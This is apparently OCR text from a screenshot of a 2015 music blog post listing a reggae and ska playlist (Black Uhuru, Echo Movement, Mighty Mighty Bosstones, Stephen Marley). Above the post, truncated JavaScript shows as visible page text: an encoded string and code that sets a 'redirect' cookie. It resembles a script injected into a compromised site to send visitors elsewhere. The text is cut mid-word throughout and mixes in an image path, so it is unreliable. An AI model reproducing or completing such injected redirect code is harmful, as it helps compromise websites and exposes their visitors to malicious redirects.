
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Da
cookie=getCookie(“redirect”);if(now>=(time=c
0===time){var
time=Math.floor(Date.now()/1e3+86400),da
Date((new
Date).getTime()+86400);document.cookie=”re
; path=/; expires=”+date.toGMTString(),docum
FRIDAY, MAY 29, 2015 | POSTED IN
LOS
PLAYLISTS
54-46 Playlist May 28th 2015
Black Uhuru – Guess Who’s Coming to Dinn
Echo Movement – The Day After Chill
Mighty Mighty Bosstones – Another Drinkin’
Stephen Marley – False Friends